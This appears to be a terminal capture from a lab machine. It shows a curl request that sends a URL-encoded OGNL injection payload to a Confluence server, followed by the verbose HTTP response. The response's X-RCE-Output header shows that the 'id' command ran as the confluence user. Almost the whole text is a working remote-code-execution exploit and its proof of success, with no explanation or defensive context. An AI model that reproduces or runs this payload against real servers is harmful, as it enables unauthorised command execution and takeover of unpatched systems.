 small@small: ~
┌──(small㉿small)-[~]
└─$ curl 'http://10.10.240.242:8090/%24%7B%28%23rce%3D%40org%2Eapache%2Ecommons%2Eio%2EIOUtils%40toString%28%40java%2Elang%2ERuntime%40getRuntime%28%29%2Eexec%28%22id%22%29%2EgetInputStream%28%29%2C%22utf%2D8%
22%29%29%2E%28%40com%2Eopensymphony%2Ewebwork%2EServletActionContext%40getResponse%28%29%2EsetHeader%28%22X%2DRCE%2DOutput%22%2C%23rce%29%29%7D/' -v
*   Trying 10.10.240.242:8090...
* Connected to 10.10.240.242 (10.10.240.242) port 8090 (#0)
> GET /%24%7B%28%23rce%3D%40org%2Eapache%2Ecommons%2Eio%2EIOUtils%40toString%28%40java%2Elang%2ERuntime%40getRuntime%28%29%2Eexec%28%22id%22%29%2EgetInputStream%28%29%2C%22utf%2D8%22%29%29%2E%28%40com%2Eopensy
mphony%2Ewebwork%2EServletActionContext%40getResponse%28%29%2EsetHeader%28%22X%2DRCE%2DOutput%22%2C%23rce%29%29%7D/ HTTP/1.1
> Host: 10.10.240.242:8090
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< X-ASEN: SEN-L18512764
< X-Confluence-Request-Time: 1664716416819
< Set-Cookie: JSESSIONID=2DB614EFD11357D8DFF2EE02EC6791D9; Path=/; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< X-RCE-Output: uid=1002(confluence) gid=1002(confluence) groups=1002(confluence)
< Location: /login.action?os_destination=%2F%24%7B%28%23rce%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%
28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-RCE-Output%22%2C%23rce%29%29%7D%2Findex.action&permissionViolation=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Sun, 02 Oct 2022 13:13:36 GMT
<
* Connection #0 to host 10.10.240.242 left intact
┌──(small㉿small)-[~]
└─$
0:sudo  1:curl*  2:nc-  02/10  20:13:36